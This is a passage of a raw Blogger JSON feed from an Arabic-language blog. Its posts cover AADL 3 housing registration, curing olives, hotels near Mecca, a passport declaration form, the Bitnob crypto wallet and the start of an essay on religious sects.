href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s1080\/FB_IMG_1721739896629.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s320\/FB_IMG_1721739896629.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4767746458210557793\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4767746458210557793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4767746458210557793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/blog-post.html","title":"طريقة التسجيل طلبة بكلوريوس في موقع اختيار السعب والتخصصات "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s72-c\/FB_IMG_1721739896629.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7467809911768186279"},"published":{"$t":"2024-07-04T15:07:00.000-07:00"},"updated":{"$t":"2024-07-04T15:07:27.111-07:00"},"title":{"type":"text","$t":"منصة عدل 3 الرسمية 2024 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;🔴المدير العام لوكالة عدل يكشف تفاصيل ومراحل التسجيل في عدل 3\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔴عملية التسجيل في عدل 3 تتم عن طريق الحاسوب والهاتف النقال\u003C\/p\u003E\u003Cp\u003E🔴التسجيل في عدل 3 عبر الهاتف يكون بتحميل تطبيق خاص\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;🔴التسجيل في عدل 3 عبر الحاسوب عن طريق موقع إلكتروني\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالموقع الإلكتروني: http:\/\/ aadl3inscription2024.dz\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;🔴التسجيل يكون برقمي بطاقة التعريف الوطنية والضمان الاجتماعي\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"http:\/\/aadl3inscription2024.dz\"\u003Eaadl3inscription2024.dz\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E🔴التسجيل يكون عبر الحاسوب أو الهاتف النقال\u003C\/p\u003E\u003Cp\u003E🔴المنصة الرقمية المخصصة للتسجيل: aadl3inscription2024.dz\u003C\/p\u003E\u003Cp\u003E🔴المنصة الرقمية مفتوحة\u0026nbsp; للتصفح دون القدرة على التسجيل\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;رابط لتحميل تطبيق \"عدل 3\" المخصص لعملية التسجيل\u003C\/p\u003E\u003Cp\u003Eعلى الأندرويد\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=dz.aadl.aadl\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=dz.aadl.aadl\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003Eplay.google.com\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالنسبة لمستخدمي أجهزة appl (نظام Io)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eرابط التطبيق:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/dz\/app\/aadl\/id6505109085s?mibextid=xfxF2i\"\u003Ehttps:\/\/apps.apple.com\/dz\/app\/aadl\/id6505109085s?mibextid=xfxF2i\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E🔴 التسجيل سيكون 05 جويلية 2024، ابتداءا من الساعة 21h ليلا إلى غاية الثالثة صباحا.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔴 التسجيل يستوجب من المكتتب توفير رقم التعريف الوطني ورقم الضمان الاجتماعي فقط، ثم يتم اختيار ولاية الاكتتاب ووضع رقم الهاتف الخاص بالمكتتب.\u003C\/p\u003E\u003Cp\u003E🔴 خلال عملية التسجيل عن طريق التطبيق يجب على المكتتب أخذ صور عن طريق الهاتف المسجل به لبطاقة التعريف الوطني وبطاقة الضمان الاجتماعي الخاصتين به.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالتوفيق للجميع، وربي يرزق كل محتاج 🤲❤.\u003C\/p\u003E\u003Cp\u003Eبالتوفيق للجميع\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7467809911768186279\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/3-2024.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7467809911768186279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7467809911768186279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/3-2024.html","title":"منصة عدل 3 الرسمية 2024 "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-8242783351708035555"},"published":{"$t":"2024-02-06T06:53:00.000-08:00"},"updated":{"$t":"2024-02-06T06:53:37.500-08:00"},"title":{"type":"text","$t":"الطريقة الصحيحة لترقاد الزيتون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;الطريقة الصحيحة #لترقاد #الزيتون🧐🫒🫒🍋🧄\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s900\/FB_IMG_1707230924879.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"674\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s320\/FB_IMG_1707230924879.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاولا الزيتون الاخضر لازم يتغسل ويتشلط ولا يتتقب مليح ويتحط فالما اكثر من خمسة ايام كل يوم يتبدل الما\u0026nbsp; مع كمية صغيرة\u0026nbsp; من الملح ويتبدل الما كل يوم وباش تتاكدوا دوقوا الما تاعو لازم مايكونش مر\u003C\/p\u003E\u003Cp\u003Eثانيا من الافضل الما تاع الترقاد يغلي يعني يتعقم يتغلى وخلوه يبرد ممبعد تحطي خمسة كيسان ما في كاس خل ابيض ونص كاس ملح ومغرف كبيرة سكر وزوج غرام يعني رشة شب (الشب والسكر اختياري يطرا الزيتون للناس الي تحبه طري ) خلطي مليح واحشري الزيتون فالعلب وفرغي المحلول حتى تفيض القارورة وحطي العازل وهو الزيت اغلقي باحكام وحليه بعد عشرين يوم وبلاك اقل\u003C\/p\u003E\u003Cp\u003Eحبيتيه حار زيديله الرند والفلفل الحار 🌶...\u003C\/p\u003E\u003Cp\u003Eنتمنى نكون فدتكم بالمعلومة ماتنساوش البارتاج\u0026nbsp; الوصفات جزاكم الله خير🥰😍🤩\u003C\/p\u003E\u003Cp\u003E🍀🍀🍀\u003C\/p\u003E\u003Cp\u003Eالاخوات الي يحبو يخبيوه لمدة اطول وعندهم كمية كبيرة\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالزيتون الي رح يبقا مثلا لأشهر القدام ماتبدلوش الما فقط وخلوه في ماه المّر الاول ويغلق جيدا مش رح يفسد مستحيل .كي يوصل الوقت الي رح تستعمليه بدليلو مرات عديدة\u0026nbsp; وداويه فقط ....\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/8242783351708035555\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html","title":"الطريقة الصحيحة لترقاد الزيتون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s72-c\/FB_IMG_1707230924879.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4392565254304397194"},"published":{"$t":"2024-01-16T10:15:00.000-08:00"},"updated":{"$t":"2024-01-16T10:15:05.488-08:00"},"title":{"type":"text","$t":" 🔥فنادق بالقرب من الحرم المكي 🕋 5نجوم "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s720\/FB_IMG_1705428811735.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"720\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s320\/FB_IMG_1705428811735.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;🔥فنادق بالقرب من الحرم المكي 🕋\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- فندق ( ريحان المروه ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E2- فندق ( موفنبيك ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E3- فندق ( درر الإيمان رويال ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E4- فندق ( رافيلز مكه ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E5- فندق ( فيرمونت ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E6- فندق ( سويس هوتيل ، سويس المقام ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E7- فندق ( بولمان زمزم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E8- فندق ( كونراد ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E9- فندق ( هيلتون ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E10- فندق ( دابل تري جبل عمر ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E11- فندق ( شيراتون ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E12- فندق ( أنجم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E13- فندق ( فوكو ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E14- فندق ( الشهداء ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E15- فندق ( ميلينيوم النسيم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E16- فندق ( الماسه جراند ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E17- فندق ( رمادا دار الفائزين ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E18- فندق ( بدر الماسه ) 3 نجوم 🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E19- فندق ( ابراج نوازي ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E20- فندق ( رواء العزيزية ) 3 نجوم 🌟🌟🌟\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4392565254304397194\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/5.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4392565254304397194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4392565254304397194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/5.html","title":" 🔥فنادق بالقرب من الحرم المكي 🕋 5نجوم "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s72-c\/FB_IMG_1705428811735.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1145842256178786719"},"published":{"$t":"2024-01-15T23:22:00.000-08:00"},"updated":{"$t":"2024-01-15T23:22:05.651-08:00"},"title":{"type":"text","$t":"نموذج تصريح شرفي بالاحتفاظ بالجواز القديم"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;أنا المنفي اسفله السيد(ة)\u003C\/p\u003E\u003Cp\u003Eالساكن(6) ..................\u003C\/p\u003E\u003Cp\u003Eالتأشيرة الصادرة عن ............\u003C\/p\u003E\u003Cp\u003Eتحت رقم\u003C\/p\u003E\u003Cp\u003Eتصريـــح ش\u003C\/p\u003E\u003Cp\u003Eيوم ********\u003C\/p\u003E\u003Cp\u003Eالمولود(ة) في ........\u003C\/p\u003E\u003Cp\u003Eالعهد بإرجاع جواز السفـر فـور إنقضاء مدة صلاحية\u003C\/p\u003E\u003Cp\u003Eالصالحة لغاية يوم .........\u003C\/p\u003E\u003Cp\u003Eرقم جواز السفر......\u003C\/p\u003E\u003Cp\u003Eتاريخ إصدار جواز السفر........\u003C\/p\u003E\u003Cp\u003Eتاریخ انقضاء صلاحية جواز السفر.............\u003C\/p\u003E\u003Cp\u003Eالسلطة التي أصدرت جواز السفر...........\u003C\/p\u003E\u003Cp\u003Eمع علمي بان هذا الجواز ملغى و يستعمل فقط لتبرير صلاحية التأشيرة المتضمنة داخله\u003C\/p\u003E\u003Cp\u003Eولا يستعمل للسفر\u003C\/p\u003E\u003Cp\u003Eملاحظة هامة يحتفظ بهذا التعهد في ملف المعني\u003C\/p\u003E\u003Cp\u003Eحرر بيحي بني قشة في\u003C\/p\u003E\u003Cp\u003Eالتوقيع والبصمة\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s768\/FB_IMG_1705389557711.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"607\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s320\/FB_IMG_1705389557711.jpg\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1145842256178786719\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1145842256178786719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1145842256178786719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/blog-post.html","title":"نموذج تصريح شرفي بالاحتفاظ بالجواز القديم"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s72-c\/FB_IMG_1705389557711.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3388359720239677875"},"published":{"$t":"2023-11-03T09:03:00.002-07:00"},"updated":{"$t":"2023-11-03T09:03:09.989-07:00"},"title":{"type":"text","$t":"محفظة Bitnob"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;محفظة Bitnob هي خدمة محفظة عملات مشفرة تم إطلاقها في نيجيريا في عام 2019. تتيح هذه المحفظة للمستخدمين شراء وبيع العملات المشفرة بسهولة عن طريق التحويل البنكي أو بطاقة الائتمان والخصوصية العالية حيث لا يتم تخزين أي معلومات شخصية للمستخدمين على الخوادم ويتم تشفير جميع المعاملات. كما توفر محفظة Bitnob خدمات الأمان مثل تفعيل عامل التحقق الثنائي وإمكانية الوصول إلى المحفظة عبر العديد من الأجهزة. يتم توفير دعم العملاء على مدار الساعة لحل أي مشكلات يواجهها المستخدمون.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمكن تلخيص دور محفظة Bitnob في النقاط التالية:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- تسهيل شراء وبيع العملات المشفرة: تسمح محفظة Bitnob للمستخدمين بشراء وبيع العملات المشفرة بسهولة عن طريق التحويل البنكي أو بطاقة الائتمان.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- الخصوصية العالية: تهتم محفظة Bitnob بالخصوصية العالية حيث لا يتم تخزين أي معلومات شخصية للمستخدمين على الخوادم ويتم تشفير جميع المعاملات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الأمان: توفر محفظة Bitnob خدمات الأمان مثل تفعيل عامل التحقق الثنائي وإمكانية الوصول إلى المحفظة عبر العديد من الأجهزة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- الدعم الفني: توفر محفظة Bitnob دعم العملاء على مدار الساعة لحل أي مشكلات يواجهها المستخدمون.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبشكل عام، يمكن القول بأن دور محفظة Bitnob هو تسهيل عملية شراء وبيع العملات المشفرة بشكل آمن وسهل وتوفير خدمات الأمان والخصوصية للمستخدمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمتلك Bitnob موقع ويب رئيسي على الإنترنت يمكن الوصول إليه عن طريق العنوان التالي:www.bitnob.com. ويوفر الموقع معلومات حول الشركة وخدماتها، بالإضافة إلى شرح لعملات الرقمية والتكنولوجيا المالية. كما يتيح الموقع أيضًا للمستخدمين التسجيل والوصول إلى حساباتهم وإجراء المعاملات المالية الخاصة بهم. بالإضافة إلى ذلك، يمكن الوصول إلى Bitnob عبر تطبيقات الهاتف المحمول على نظامي التشغيل iOS و Android.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3388359720239677875\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/11\/bitnob.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3388359720239677875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3388359720239677875"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/11\/bitnob.html","title":"محفظة Bitnob"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-8063609226833726014"},"published":{"$t":"2023-10-28T17:18:00.005-07:00"},"updated":{"$t":"2023-10-28T17:18:55.770-07:00"},"title":{"type":"text","$t":"بحث تشكل الطوائف الدينية في علم الاجتماع الديني"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;تشكل الطوائف الدينية في علم الاجتماع الديني\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعتبر تشكل الطوائف الدينية من الظواهر الاجتماعية الهامة التي تثير اهتمام العديد من الباحثين في مجال العلوم الاجتماعية، وتعتبر من أهم الموضوعات التي يتم دراستها في علم الاجتماع الديني. يهدف هذا البحث إلى تسليط الضوء على تشكل الطوائف الدينية في علم الاجتماع الديني وأسباب تشكلها، وكذلك العوامل التي تؤدي إلى تفرق الطوائف الدينية وتقسيمها إلى مجموعات مختلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأولاً، يمكن تعريف الطائفة الدينية على أنها مجموعة من الأفراد يتميزون 